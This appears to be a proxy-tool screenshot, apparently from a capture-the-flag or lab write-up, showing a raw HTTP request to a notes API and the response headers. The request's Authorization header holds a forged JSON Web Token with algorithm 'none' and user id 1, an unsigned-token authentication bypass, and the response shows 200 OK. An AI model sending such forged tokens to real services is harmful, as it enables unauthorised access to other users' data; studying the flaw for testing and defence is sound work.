 Go Cancel < > Target: http://159.203.178.9 ?
Request
Raw Params Headers Hex
GET /rpc.php?method=getNote&id=EelHIXsuAw4FXCa9epee HTTP/1.1
Host: 159.203.178.9
Authorization: eyJhbGciOiJub25lIn0.eyJpZCI6IjEifQ.
Accept: application/notes.api.v1+json
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Jun 2018 11:41:23 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 80
Connection: close
Content-Type: application/json